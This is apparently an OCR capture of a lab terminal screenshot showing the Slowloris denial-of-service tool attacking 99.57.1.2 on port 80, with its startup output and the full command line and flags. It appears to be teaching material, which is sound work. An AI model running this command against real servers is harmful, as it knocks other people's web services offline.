 root@VIRTUALBOXIMAGES: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client
Multithreading enabled.
Connecting to 99.57.1.2:80 every 2000 seconds with 500 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
^C
root@VIRTUALBOXIMAGES:~# ./slowloris.pl -dns 99.57.1.2 -port 80 -timeout 2000 -
num 500 -tcpto 5
Shell